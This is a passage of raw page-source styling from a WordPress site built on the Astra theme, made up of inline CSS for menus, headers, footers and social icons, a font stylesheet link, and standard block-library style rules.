#eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1920px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:'Jost',sans-serif;font-weight:400;text-transform:uppercase;}.ast-builder-menu-1 .menu-item > .menu-link{line-height:0;font-size:15px;font-size:1rem;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:#000000;border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:78px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 78px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1920px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:#3a3a3a;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#f9f9f9;;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e6e6e6;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1920px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0,-2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}.ast-separate-container .blog-layout-1,.ast-separate-container .blog-layout-2,.ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#000000;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#000000;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#000000;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Jost%3A400&#038;display=fallback&#038;ver=4.0.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://maihome.house/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://maihome.house/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://maihome.house/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://maihome.house/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://maihome.house/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://maihome.house/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://maihome.house/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://maihome.house/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
